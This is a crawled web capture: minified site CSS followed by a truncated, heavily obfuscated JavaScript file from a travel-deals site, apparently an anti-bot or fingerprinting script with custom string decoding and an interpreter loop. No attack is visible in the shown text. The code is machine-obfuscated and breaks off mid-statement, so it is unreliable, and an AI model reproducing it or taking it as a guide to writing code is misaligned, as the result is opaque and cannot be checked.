.barchart-img{position:relative;display:block;float:left;margin-right:16px;width:calc(25% - 12px)}}@media only screen and (min-width:1024px){.barchart .barchart-img{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.barchart .barchart-img{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:768px){.barchart .barchart-img{left:calc(8.33333% + 1.33333px)}}@media only screen and (min-width:1024px){.barchart .barchart-img{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.barchart .barchart-img{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.barchart .barchart-img{float:none;display:inline-block;vertical-align:middle}}.barchart .barchart-img img{display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}@media only screen and (max-width:767px){.barchart .barchart-info{padding-left:10px;padding-right:10px}}@media only screen and (min-width:768px){.barchart .barchart-info{max-width:768px;margin-left:auto;margin-right:auto;text-align:center;font-size:14px}}@media only screen and (min-width:768px){.barchart .barchart-img~.barchart-info{position:relative;display:block;float:left;margin-right:16px;width:calc(58.33333% - 6.66667px)}}@media only screen and (min-width:1024px){.barchart .barchart-img~.barchart-info{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.barchart .barchart-img~.barchart-info{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:768px) and (max-width:1023px){.barchart .barchart-img~.barchart-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.barchart .barchart-img~.barchart-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.barchart .barchart-img~.barchart-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:768px){.barchart .barchart-img~.barchart-info{left:calc(8.33333% + 1.33333px)}}@media only screen and (min-width:1024px){.barchart .barchart-img~.barchart-info{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.barchart .barchart-img~.barchart-info{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.barchart .barchart-img~.barchart-info{float:none!important;display:inline-block;vertical-align:middle;max-width:none;text-align:left}}.pledge div#hero-msu{height:280px}.pledge div#main{color:#000;max-width:480px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.pledge div#main{max-width:650px}}.pledge div#main ul{list-style:disc;padding:0 0 0 20px}.pledge div#main .myalerts-add-form .where-field-container{margin-right:50px}@media only screen and (min-width:1024px){.pledge div#main .myalerts-add-form .where-field-container{margin-right:60px}}.pledge div#main .myalerts-add-form button{width:40px;height:40px;line-height:38px;float:right;text-transform:uppercase;font-size:25px;color:#fff;border-radius:50%;border:1px solid transparent;-moz-background-clip:border;-o-background-clip:border-box;-webkit-background-clip:border;background-clip:border-box;display:inline-block;white-space:nowrap;overflow:hidden;background:#0276ee;position:relative}.pledge div#main .myalerts-add-form button .spinner{z-index:1!important}@media only screen and (min-width:1024px){.pledge div#main .myalerts-add-form button{width:50px;height:50px;line-height:48px;font-size:33px}}.pledge div#main div#AvailableAlerts .alerts-header{border-bottom:1px solid #e1e1e1;padding:10px 0}.pledge div#main div#AvailableAlerts ul{padding:0}.pledge div#main div#AvailableAlerts ul.list-nostyle{list-style:none;margin:0;padding:0}.pledge div#main div#AvailableAlerts li{border-bottom:1px solid #e1e1e1;padding:10px 0}.pledge div#main div#AvailableAlerts li button{margin:4px 10px 0}.optPage .logo-header{margin-left:auto;margin-right:auto}.premium-membership-section{text-align:center;padding:40px 0}.premium-membership-section .premium-membership-description{padding:20px 0}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}.hero.hero-tall{height:450px}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.manage-subscriptions-header{max-width:900px;margin:0 auto}#editDetailsFormContainer #editionEditableDetails .global-form{max-width:400px;margin:0 auto}.button-size-optout{width:200px}.button-unsubscribe{height:100%;text-transform:none;white-space:normal;line-height:inherit;padding:10px 20px;width:100%}@media only screen and (max-width:767px){.button-unsubscribe{height:auto}}.unsub-grid{display:grid;grid-template-rows:1fr;grid-template-columns:1fr auto 1fr;gap:0;height:100%}@media only screen and (max-width:767px){.unsub-grid{grid-template-rows:auto auto auto;grid-template-columns:1fr}}.unsub-grid .unsub-col-2{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.unsub-grid .unsub-col-2{display:block}}.unsub-grid .unsub-col-2 span{font-size:16px}@media only screen and (min-width:768px){.unsub-nogrid{width:50%;margin:0 auto}}.membership .alert-box-error{display:none}.membership .with-error .alert-box-error{display:block}.membership .max-600{max-width:600px;margin:0 auto}.membership .max-800{max-width:800px;margin:0 auto}.membership .list-center{text-align:center}.membership .list-center ul{display:inline-block;text-align:left}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/DFkqjF/Rrx/dan/OpSMqw/7Nfupkm2VzmNGJ/XiUsWQ/G1/NjXSQzG20B
body_size: 179323
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){UZ();QzF();APF();var Ns=function(b9){var HE='';for(var Xh=0;Xh<b9["length"];Xh++){HE+=b9[Xh]["toString"](16)["length"]===2?b9[Xh]["toString"](16):"0"["concat"](b9[Xh]["toString"](16));}return HE;};var lR=function(js){return ~js;};var n2=function(HV){try{if(HV!=null&&!LZ["isNaN"](HV)){var Sz=LZ["parseFloat"](HV);if(!LZ["isNaN"](Sz)){return Sz["toFixed"](2);}}}catch(nV){}return -1;};var Rw=function(Kf,A2){return Kf>>A2;};var ff=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var pf=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var E5=function(G7){return !G7;};var Gf=function HR(NV,SY){var Cg=HR;do{switch(NV){case WN:{ld[Fg()[x9(Z9)].call(null,bH,zB,QV,Vs)]=function(tH){FX.push(MB);var Qf=tH&&tH[gh(typeof Rd()[Lz(Fw)],Gs([],[][[]]))?Rd()[Lz(d9)](tR,lg,N9,E5(E5({}))):Rd()[Lz(c5)](GD,SR,TE,Ws)]?function YH(){FX.push(pB);var Sg;return Sg=tH[Zh()[U7(Xw)].apply(null,[lS,SR])],FX.pop(),Sg;}:function R9(){return tH;};ld[fY()[Ig(c5)](E5(QV),lw,MR)](Qf,fY()[Ig(WX)].apply(null,[E5(E5({})),I9,Ih]),Qf);var DV;return FX.pop(),DV=Qf,DV;};NV=XC;}break;case HZ:{NV=zD;return FX.pop(),z9=Yh[fw],z9;}break;case j0:{Xs.call(this,Hj,[Ps()]);mX();NV=VL;Xs.call(this,NZ,[Ps()]);KB=Cf();Xs.call(this,TS,[Ps()]);}break;case gG:{hX=rX();NV-=mW;tY();hB();vX=tB();Lf();S2();Ld();}break;case UW:{var EB=SY[zt];FX.push(gR);if(Gd(typeof LZ[Gd(typeof Fg()[x9(P9)],Gs('',[][[]]))?Fg()[x9(YV)].apply(null,[E5(E5(JB)),Mh,YV,QW]):Fg()[x9(sB)](O2,R2,B2,bZ)],Rd()[Lz(P9)].call(null,bj,lB,jz,R7))&&LZ[gh(typeof Fg()[x9(Ds)],Gs([],[][[]]))?Fg()[x9(sB)].call(null,TV,JV,E5(E5(QV)),UB):Fg()[x9(YV)](E5(E5([])),Mh,x7,QW)][qZ()[qE(Xw)](Bg,YR,jW)]){LZ[Gd(typeof Zh()[U7(Fw)],'undefined')?Zh()[U7(c5)](Vl,PB):Zh()[U7(Ds)](Df,QB)][CX()[cR(Xw)](WV,LB,vH,TR)](EB,LZ[Fg()[x9(YV)](E5(E5(QV)),Mh,tE,QW)][qZ()[qE(Xw)](Bg,E5([]),jW)],HR(BS,[cX()[Z2(QV)](Gz,vV,fE,v7,sB,E5(E5(QV))),Fg()[x9(Xw)](kR,Bw,d9,zw)]));}LZ[Zh()[U7(c5)](Vl,PB)][CX()[cR(Xw)](WV,GX,E5(E5({})),TR)](EB,Rd()[Lz(c5)].apply(null,[tW,SR,Fw,I9]),HR(BS,[Gd(typeof cX()[Z2(JB)],'undefined')?cX()[Z2(QV)](B7,c5,fE,v7,sB,R7):cX()[Z2(JB)](qs,I5,fg,rB,mg,fX),E5(E5(TC))]));FX.pop();NV+=AA;}break;case Fm:{c9=function(){return ws.apply(this,[kP,arguments]);};sR=function(K7,Pd,MY,U9){return ws.apply(this,[zP,arguments]);};gH(sj,[]);Os=pf();NV=gG;Q9=ff();}break;case cL:{var HH;NV+=RN;return FX.pop(),HH=Zw,HH;}break;case VL:{zs=Zs();NV=kD;Xs.call(this,fG,[Ps()]);pR=ws(pD,[]);J9();}break;case BD:{gH(Wm,[]);gH(LP,[j7()]);(function(VV,OB){return gH.apply(this,[AD,arguments]);}(['A','gffOf5AAAAAA','cWpcpgnWpf5AAAAAA','COCCgAn5AAAAAA','gfnpO','cWCWggO','WAcC','cApg','wgOCc','c','p','O','wC','W','w','wfA','wAA','wA','cWpcpgnWpg','wAAw','Wppp','WW','n','W5ww','OgAAAAA','ppp'],KE));wR=gH(cS,[['cApf5AAAAAA','w','W','A','Oc','gfnpO','cWpcpgnWpf5AAAAAA','cWCWggO','COCCgAn5AAAAAA','gffOf5AAAAAA','CCCCCCC','O','pWnOfnW','OW','wAWc','OgAA','CwpW','OWngC','n','ww','wp','c','Ww','WW','Wn','OA','C','pA','WA','wWO','f','wA','wAA','OAAA','cppp','wAAAA','CgW','WAAA','g','WfA','WAwg','pppppp','ng','w5nO','W5ww','wn','fff','wW','wO','WAw','WwgAAAAA','OgAAAAA','ncp','WWWW'],E5({})]);NV=zN;rC=function BYUvHgJXQD(){w3();OR();g();function zO(){this["Fd"]=(this["Fd"]&0xffff)*0x85ebca6b+(((this["Fd"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.bJ=r;}return pK.call(this,Yw);var t3;function gR(){return Gk.apply(this,[d5,arguments]);}var F;function Cx(){return D(OJ()[Qp(D3)]+'',0,Gt());}var Kt;function rN(a,b){return a.charCodeAt(b);}function pR(){return cB.apply(this,[ZZ,arguments]);}function CJ(){return UK.apply(this,[mK,arguments]);}function tK(){return Gk.apply(this,[LK,arguments]);}function XR(){return cB.apply(this,[VK,arguments]);}function Z3(){this["Fd"]^=this["tt"];this.bJ=hB;}function Tw(){return ["XJ\b. \fv7\x40\b","\v","a6\\rrz8%6Tz|Hz&5|Rjh8W/","c","k\x3f*u.M"];}function xJ(){return cB.apply(this,[d5,arguments]);}function OJ(){var f4=function(){};OJ=function(){return f4;};return f4;}function fR(){return Cx()+dp()+typeof Lk[OJ()[Qp(D3)].name];}function Qp(m){return vN()[m];}function Hw(){return D(OJ()[Qp(D3)]+'',ZJ(),GZ()-ZJ());}function IN(M3,RO){return M3!=RO;}function SR(){return nk.apply(this,[JO,arguments]);}function Ax(hR){return !hR;}function ON(){return Dx.apply(this,[CN,arguments]);}var Qx;var hw,ld,JZ,D3,tw,Ow,Sd,gd,Yp,Xt,rp,VL,vO,P4,W3,vK,fB,lL,Ap,hk,Bt,K4,zx,GO,kZ,Ew,mJ,H5,fJ,HJ,R4,Aw,pO,lO,Dw,V3,gw,Nk,T4,Xk,L3,WB,Wx,Fw,VO,E5,ER,T5,qR,pB,NR,CB,h3,hd,rx,wZ,A3,K3,qB,pL,xp,QN,qk,UN,v3,QZ,jZ,W5,KJ,FN,BZ,U5,s3,J3,J5,cL,gk,Ed,cK,MO,E3,cN,FK,S4,QL,DZ,fd,qx,Fx,MJ,xB,Od,JK,Lx,wd,jR,t4,gL,fN,Ut,Ad,Jp,Uw,vZ,w,Dp,NZ,qN,Sx,CK,P,dJ;function VJ(z4,Wt){return z4!==Wt;}var hx;function kx(){return this;}function UK(Pd,L5){var Lw=UK;switch(Pd){case E4:{var lN=L5[kN];EL(lN[D3]);var V5=D3;if(Zx(V5,lN.length)){do{IR()[lN[V5]]=function(){var gO=lN[V5];return function(Ud,Z,fp){var mk=bt.apply(null,[Ud,Ax(Ax([])),fp]);IR()[gO]=function(){return mk;};return mk;};}();++V5;}while(Zx(V5,lN.length));}}break;case SB:{var C3=L5[kN];bt.bd=s5(gN,[C3]);while(Zx(bt.bd.length,kZ))bt.bd+=bt.bd;}break;case mK:{var AB=L5[kN];t3(AB[D3]);var GJ=D3;while(Zx(GJ,AB.length)){nw()[AB[GJ]]=function(){var Yx=AB[GJ];return function(QJ,sw,ZN){var XZ=qt.call(null,lL,sw,ZN);nw()[Yx]=function(){return XZ;};return XZ;};}();++GJ;}}break;case gN:{EL=function(PN){return UK.apply(this,[SB,arguments]);};bt.call(null,Rt(hd),rx,D3);}break;case v5:{var sp=L5[kN];if(sR(sp,dw)){return Lk[mB[ld]][mB[hw]](sp);}else{sp-=QO;return Lk[mB[ld]][mB[hw]][mB[D3]](null,[xL(RL(sp,rp),g5),xL(SN(sp,h5),HB)]);}}break;case ht:{var Jw=L5[kN];var tx=L5[s];var QK=L5[VK];var H=vk[ld];var wR=xL([],[]);var Zt=vk[QK];for(var n=DN(Zt.length,hw);wt(n,D3);n--){var PK=SN(xL(xL(n,Jw),zZ()),H.length);var n3=nx(Zt,n);var rB=nx(H,PK);wR+=UK(v5,[IK(lx(MB(n3),MB(rB)),lx(n3,rB))]);}return Lt(p4,[wR]);}break;case jd:{var Zw=L5[kN];var Vt=L5[s];var Qt=L5[VK];var wN=xL([],[]);var X=SN(xL(Qt,zZ()),Bt);var d4=Bk[Zw];var q5=D3;if(Zx(q5,d4.length)){do{var nt=nx(d4,q5);var HN=nx(Qw.xw,X++);wN+=UK(v5,[IK(MB(IK(nt,HN)),lx(nt,HN))]);q5++;}while(Zx(q5,d4.length));}return wN;}break;case dt:{var Rp=L5[kN];Qw=function(GB,gZ,tO){return UK.apply(this,[jd,arguments]);};return H4(Rp);}break;case KL:{var G=L5[kN];var RJ=L5[s];var Tt=L5[VK];var bp=L5[Ot];var k5=LZ[hw];var PZ=xL([],[]);var Gw=LZ[G];for(var AL=DN(Gw.length,hw);wt(AL,D3);AL--){var bL=SN(xL(xL(AL,Tt),zZ()),k5.length);var WL=nx(Gw,AL);var IL=nx(k5,bL);PZ+=UK(v5,[IK(MB(IK(WL,IL)),lx(WL,IL))]);}return Lt(SB,[PZ]);}break;case HR:{var Yt=L5[kN];sk(Yt[D3]);var vR=D3;while(Zx(vR,Yt.length)){IO()[Yt[vR]]=function(){var Kx=Yt[vR];return function(MZ,dx,HK,Wk){var xZ=hx(MZ,hw,HK,hk);IO()[Kx]=function(){return xZ;};return xZ;};}();++vR;}}break;}}function Ux(){return cB.apply(this,[N4,arguments]);}function mZ(IB,Bw){return IB==Bw;}function MK(){return Dx.apply(this,[q,arguments]);}function RL(kw,Md){return kw>>Md;}var vk;function Dx(M5,gx){var qO=Dx;switch(M5){case q:{var Fp=gx[kN];Fp[Fp[QN](K3)]=function(){X4.call(this[mJ]);};cB(VK,[Fp]);}break;case ZZ:{var pd=gx[kN];pd[pd[QN](vZ)]=function(){this[A3].push(lx(this[UN](),this[UN]()));};Dx(q,[pd]);}break;case jL:{var YL=gx[kN];Dx(ZZ,[YL]);}break;case C5:{var Q4=gx[kN];var Qd=gx[s];Q4[QN]=function(cx){return SN(xL(cx,Qd),w);};Dx(jL,[Q4]);}break;case zL:{var lJ=gx[kN];lJ[BZ]=function(){var kd=this[QZ]();while(IN(kd,BB.K)){this[kd](this);kd=this[QZ]();}};}break;case mK:{var VN=gx[kN];VN[qB]=function(rO,Kp){return {get y(){return rO[Kp];},set y(pk){rO[Kp]=pk;}};};Dx(zL,[VN]);}break;case jO:{var zN=gx[kN];zN[W5]=function(vL){return {get y(){return vL;},set y(b3){vL=b3;}};};Dx(mK,[zN]);}break;case Hx:{var AJ=gx[kN];AJ[K4]=function(UZ){return {get y(){return UZ;},set y(Rw){UZ=Rw;}};};Dx(jO,[AJ]);}break;case mO:{var Gd=gx[kN];Gd[Lx]=function(){var B5=lx(KK(this[QZ](),Yp),this[QZ]());var jJ=nw()[Nx(hw)](L3,Rt(NR),JZ);for(var vw=D3;Zx(vw,B5);vw++){jJ+=String.fromCharCode(this[QZ]());}return jJ;};Dx(Hx,[Gd]);}break;case CN:{var f=gx[kN];f[jZ]=function(){var fL=lx(lx(lx(KK(this[QZ](),Dp),KK(this[QZ](),T5)),KK(this[QZ](),Yp)),this[QZ]());return fL;};Dx(mO,[f]);}break;}}function s5(Q5,V4){var Ld=s5;switch(Q5){case HR:{var W4=V4[kN];var ZB=xL([],[]);var x3=DN(W4.length,hw);if(wt(x3,D3)){do{ZB+=W4[x3];x3--;}while(wt(x3,D3));}return ZB;}break;case ww:{var t=V4[kN];hx.zJ=s5(HR,[t]);while(Zx(hx.zJ.length,vO))hx.zJ+=hx.zJ;}break;case NO:{sk=function(Xd){return s5.apply(this,[ww,arguments]);};hx(tw,P4,Rt(vK),fB);}break;case jd:{var J4=V4[kN];var M=xL([],[]);for(var Y5=DN(J4.length,hw);wt(Y5,D3);Y5--){M+=J4[Y5];}return M;}break;case DB:{var DO=V4[kN];qt.bB=s5(jd,[DO]);while(Zx(qt.bB.length,Ew))qt.bB+=qt.bB;}break;case ht:{t3=function(sB){return s5.apply(this,[DB,arguments]);};jK(E4,[mJ,Rt(H5),ld]);}break;case NL:{var jp=V4[kN];var VR=xL([],[]);for(var hL=DN(jp.length,hw);wt(hL,D3);hL--){VR+=jp[hL];}return VR;}break;case CO:{var sx=V4[kN];Qw.xw=s5(NL,[sx]);while(Zx(Qw.xw.length,fJ))Qw.xw+=Qw.xw;}break;case j5:{H4=function(zd){return s5.apply(this,[CO,arguments]);};jK(bk,[Sd,Yp,Rt(HJ)]);}break;case gN:{var FJ=V4[kN];var TJ=xL([],[]);var Np=DN(FJ.length,hw);if(wt(Np,D3)){do{TJ+=FJ[Np];Np--;}while(wt(Np,D3));}return TJ;}break;}}function Lt(Wp,Z5){var vB=Lt;switch(Wp){case SB:{var OK=Z5[kN];hx=function(nN,O,YN,xx){return jK.apply(this,[NO,arguments]);};return sk(OK);}break;case sd:{var Mx=Z5[kN];var XL=Z5[s];var l3=Z5[VK];var rk=xL([],[]);var Wd=SN(xL(Mx,zZ()),wZ);var cp=vk[l3];var Xp=D3;if(Zx(Xp,cp.length)){do{var GN=nx(cp,Xp);var ZO=nx(bt.bd,Wd++);rk+=UK(v5,[IK(lx(MB(GN),MB(ZO)),lx(GN,ZO))]);Xp++;}while(Zx(Xp,cp.length));}return rk;}break;case p4:{var bZ=Z5[kN];bt=function(UJ,lk,M4){return Lt.apply(this,[sd,arguments]);};return EL(bZ);}break;}}function IR(){var vt=[];IR=function(){return vt;};return vt;}function Ck(){return Dx.apply(this,[ZZ,arguments]);}var hK;var Lk;function g(){dw=O5+Ot*c5+O5*c5*c5+O5*c5*c5*c5+E4*c5*c5*c5*c5,j5=kN+O5*c5,bk=s+O5*c5,dt=O5+VK*c5,mK=ZR+c5,LL=l4+l4*c5,p4=Hx+l4*c5,JO=VK+c5,Zd=O5+Ot*c5,ZZ=Hx+c5,q=VK+l4*c5,zL=C5+O5*c5,N4=l4+O5*c5,LK=s+Ot*c5,nR=s+l4*c5,mO=ZR+VK*c5,CO=s+c5,ht=ZR+Ot*c5,DB=Ot+O5*c5,g4=Ot+l4*c5,jd=C5+l4*c5,PO=kN+VK*c5,gN=VK+O5*c5,BL=Hx+VK*c5,NL=Ot+VK*c5,jO=Hx+Ot*c5,QO=E4+Ot*c5+O5*c5*c5+O5*c5*c5*c5+E4*c5*c5*c5*c5,v5=VK+E4*c5,Zp=O5+c5,h5=l4+VK*c5+kN*c5*c5+c5*c5*c5,kL=C5+VK*c5,YO=Ot+Ot*c5,Yw=kN+l4*c5,NO=E4+l4*c5,KL=ZR+O5*c5,HR=E4+Ot*c5,ww=C5+c5,xO=Hx+O5*c5,HB=kN+VK*c5+Ot*c5*c5+E4*c5*c5*c5+O5*c5*c5*c5*c5,SB=ZR+l4*c5,g5=E4+ZR*c5+VK*c5*c5+O5*c5*c5*c5+O5*c5*c5*c5*c5,d5=l4+VK*c5,jL=C5+Ot*c5,CN=VK+VK*c5,sd=E4+c5;}function f5(){this["PJ"]=(this["PJ"]&0xffff)*0xcc9e2d51+(((this["PJ"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.bJ=wO;}function X5(){return pK.apply(this,[bk,arguments]);}function cR(){return Gk.apply(this,[kN,arguments]);}function jK(cJ,Hk){var hO=jK;switch(cJ){case CN:{var rZ=Hk[kN];var Jk=Hk[s];var j4=Hk[VK];var pw=xL([],[]);var O4=SN(xL(Jk,zZ()),kZ);var hJ=F[j4];for(var mt=D3;Zx(mt,hJ.length);mt++){var UO=nx(hJ,mt);var Nd=nx(qt.bB,O4++);pw+=UK(v5,[lx(IK(MB(UO),Nd),IK(MB(Nd),UO))]);}return pw;}break;case gN:{var pZ=Hk[kN];qt=function(tN,z5,sL){return jK.apply(this,[CN,arguments]);};return t3(pZ);}break;case bk:{var Fk=Hk[kN];var gp=Hk[s];var SL=Hk[VK];var C=Bk[JZ];var lt=xL([],[]);var wJ=Bk[Fk];var Lp=DN(wJ.length,hw);if(wt(Lp,D3)){do{var s4=SN(xL(xL(Lp,SL),zZ()),C.length);var BK=nx(wJ,Lp);var Iw=nx(C,s4);lt+=UK(v5,[IK(MB(IK(BK,Iw)),lx(BK,Iw))]);Lp--;}while(wt(Lp,D3));}return UK(dt,[lt]);}break;case E4:{var TR=Hk[kN];var A4=Hk[s];var rt=Hk[VK];var r4=F[D3];var sO=xL([],[]);var tR=F[rt];for(var Tk=DN(tR.length,hw);wt(Tk,D3);Tk--){var jN=SN(xL(xL(Tk,A4),zZ()),r4.length);var NN=nx(tR,Tk);var vp=nx(r4,jN);sO+=UK(v5,[lx(IK(MB(NN),vp),IK(MB(vp),NN))]);}return jK(gN,[sO]);}break;case kN:{var xR=Hk[kN];H4(xR[D3]);for(var SZ=D3;Zx(SZ,xR.length);++SZ){OJ()[xR[SZ]]=function(){var FR=xR[SZ];return function(MN,Y4,ck){var n5=Qw(MN,Ax(Ax({})),ck);OJ()[FR]=function(){return n5;};return n5;};}();}}break;case nR:{hw=+ ! ![];ld=hw+hw;JZ=hw+ld;D3=+[];tw=JZ+hw;Ow=ld*hw+JZ;Sd=JZ+Ow*hw-ld;gd=Ow*JZ-tw*ld*hw;Yp=hw*gd-ld+JZ;Xt=Ow-ld+Sd;rp=hw*Ow+Sd+Yp-Xt;VL=rp*ld+tw+Sd+JZ;vO=tw*Sd+VL+Yp-hw;P4=JZ+gd*Xt-Yp;W3=Xt*rp*hw+Sd+tw;vK=Yp*W3+JZ-ld-VL;fB=Ow-ld-Xt+rp*Yp;lL=rp+JZ-ld;Ap=tw*W3-Ow-Xt-JZ;hk=hw*Ow+ld+Xt*rp;Bt=Ow+Yp+ld*Xt-JZ;K4=JZ*Yp*Xt*hw+VL;zx=Yp*hw*ld+VL*rp;GO=rp+Sd*Xt+tw;kZ=JZ*ld+Xt+rp+hw;Ew=hw*rp+Sd+VL+JZ;mJ=Xt*Yp*hw-ld;H5=Yp*W3-tw-JZ*Ow;fJ=Yp-rp+JZ*gd*tw;HJ=tw-Ow*gd+Yp*W3;R4=JZ+Xt+VL*tw+Ow;Aw=Xt*rp-Sd-Ow+hw;pO=gd*VL+ld+Ow+Sd;lO=Ow*Sd+Xt-ld*rp;Dw=VL+gd-tw+ld+Sd;V3=W3-JZ+Ow*gd;gw=tw*Xt+gd*W3+Sd;Nk=Sd*Yp*JZ+Xt;T4=hw+Ow*Sd+VL+JZ;Xk=Yp*rp*Xt-hw-Sd;L3=Xt+ld+JZ+VL+rp;WB=gd-tw+JZ+rp+hw;Wx=VL+hw+Ow+JZ;Fw=Sd*Ow*Xt-hw+gd;VO=Sd+Ow+ld+Xt;E5=W3*Ow+VL+Sd*JZ;ER=gd*rp+Ow+ld+hw;T5=hw*gd-tw+Yp+Ow;qR=W3-rp+Ow*gd*hw;pB=hw+gd*JZ*Ow-VL;NR=W3*ld+hw+Sd+Xt;CB=Xt*rp-hw+ld-Sd;h3=W3-JZ+Sd*Xt;hd=VL*tw*Sd-Yp+hw;rx=Xt+Yp+tw+VL+ld;wZ=Ow-Sd-tw+Yp+rp;A3=Yp*rp-Ow-VL-gd;K3=rp+Yp-Xt+W3-gd;qB=VL-JZ*hw+Yp+W3;pL=Yp+gd+tw+VL-Ow;xp=Sd*rp+gd-tw+VL;QN=rp*Xt+JZ*Sd*Yp;qk=rp+Sd+ld+W3*hw;UN=Xt*ld*gd-hw+W3;v3=hw+W3-tw-gd+VL;QZ=VL+tw+JZ;jZ=W3+tw+Xt*Yp+JZ;W5=gd+JZ+Yp*tw-hw;KJ=W3+Ow+rp*Sd+ld;FN=tw*VL-Yp-ld*gd;BZ=VL+rp+Sd*hw+Ow;U5=Yp*Ow*hw-JZ+W3;s3=ld+W3+VL*hw+Ow;J3=W3*ld-VL-Ow;J5=tw-JZ+Ow*VL;cL=gd*Yp*JZ*hw;gk=W3+tw+rp*gd;Ed=JZ*Yp*gd+ld*tw;cK=JZ+hw+VL*Sd-Yp;MO=Xt*JZ*Sd-Ow*gd;E3=gd*VL-ld-JZ*Ow;cN=VL*Xt-Sd-gd*rp;FK=Ow*gd+hw+ld+rp;S4=VL*Yp-tw*rp;QL=VL*gd-JZ*tw+rp;DZ=Xt*JZ+Sd*VL+Yp;fd=rp+Ow-Yp+VL*gd;qx=VL+Ow*Sd*gd-ld;Fx=Ow+Yp+JZ+VL*gd;MJ=tw+Ow*VL-gd+ld;xB=tw*rp*Xt-W3-Sd;Od=ld+Ow-JZ-hw+Xt;JK=tw*Yp+Sd+VL-Xt;Lx=VL+Yp*JZ+Xt+rp;wd=gd*hw*Sd-JZ*tw;jR=Xt-gd-Yp+tw*rp;t4=JZ-rp+VL+hw+Xt;gL=Sd*Yp+rp-JZ*Ow;fN=hw+Xt*Ow+Sd+gd;Ut=Ow*rp+Yp*hw*Sd;Ad=Yp+ld*Xt*tw-JZ;Jp=ld*Xt+tw+JZ*hw;Uw=Ow*Sd+Xt*hw*gd;vZ=Sd+Xt-JZ-tw+W3;w=hw+Yp*Xt*tw-VL;Dp=Yp+Sd*hw+rp;NZ=ld+rp+Sd*tw*JZ;qN=tw*rp+ld*gd+hw;Sx=tw+rp*gd+Ow;CK=Sd*gd+hw+W3-Xt;P=VL*ld+tw+Sd+rp;dJ=ld*hw+W3+gd+Yp;}break;case jd:{var R=Hk[kN];var LR=Hk[s];var KN=[];var WR=jK(Zd,[]);var gK=LR?Lk[IR()[rd(D3)].apply(null,[Rt(pO),lO,tw])]:Lk[IO()[hN(D3)].call(null,ld,Ax(D3),Rt(R4),Aw)];for(var x4=D3;Zx(x4,R[OJ()[Qp(D3)].call(null,gd,Dw,Rt(V3))]);x4=xL(x4,hw)){KN[OJ()[Qp(hw)](Yp,Ax(Ax(hw)),Rt(gw))](gK(WR(R[x4])));}return KN;}break;case s:{var kt=Hk[kN];var MR=Hk[s];var nJ=nw()[Nx(hw)].apply(null,[pB,Rt(NR),JZ]);for(var cO=D3;Zx(cO,kt[OJ()[Qp(D3)](gd,CB,Rt(V3))]);cO=xL(cO,hw)){var Id=kt[IO()[hN(ld)].apply(null,[D3,lL,h3,Ow])](cO);var TB=MR[Id];nJ+=TB;}return nJ;}break;case Zd:{var FO={'\x4a':nw()[Nx(D3)](T4,Rt(Xk),hw),'\x52':IO()[hN(hw)].apply(null,[JZ,L3,WB,Wx]),'\x55':OJ()[Qp(ld)].call(null,tw,VL,Rt(Fw)),'\x62':OJ()[Qp(JZ)](D3,VO,V3),'\x64':IR()[rd(hw)].apply(null,[Rt(E5),vO,hw]),'\x76':OJ()[Qp(tw)](hw,ER,Rt(T5)),'\x78':IR()[rd(ld)].call(null,Rt(qR),VO,JZ)};return function(WO){return jK(s,[WO,FO]);};}break;case NO:{var F5=Hk[kN];var jB=Hk[s];var B4=Hk[VK];var L4=Hk[Ot];var zk=xL([],[]);var OB=SN(xL(B4,zZ()),Bt);var F3=LZ[F5];for(var UL=D3;Zx(UL,F3.length);UL++){var R3=nx(F3,UL);var Mw=nx(hx.zJ,OB++);zk+=UK(v5,[IK(MB(IK(R3,Mw)),lx(R3,Mw))]);}return zk;}break;}}function cB(XJ,b4){var mR=cB;switch(XJ){case ZZ:{var qd=b4[kN];qd[qd[QN](gL)]=function(){this[A3].push(this[Lx]());};Gk(d5,[qd]);}break;case ht:{var h4=b4[kN];h4[h4[QN](Ew)]=function(){this[A3].push(this[UN]()&&this[UN]());};cB(ZZ,[h4]);}break;case xO:{var N5=b4[kN];N5[N5[QN](fN)]=function(){var rR=this[QZ]();var xk=this[QZ]();var Ht=this[QZ]();var GR=this[UN]();var EO=[];for(var qJ=D3;Zx(qJ,Ht);++qJ){switch(this[A3].pop()){case D3:EO.push(this[UN]());break;case hw:var cd=this[UN]();for(var px of cd.reverse()){EO.push(px);}break;default:throw new Error(nw()[Nx(JZ)].call(null,Ut,Rt(Nk),Ow));}}var Ex=GR.apply(this[K3].y,EO.reverse());rR&&this[A3].push(this[W5](Ex));};cB(ht,[N5]);}break;case N4:{var Qk=b4[kN];Qk[Qk[QN](vO)]=function(){var Ek=this[QZ]();var 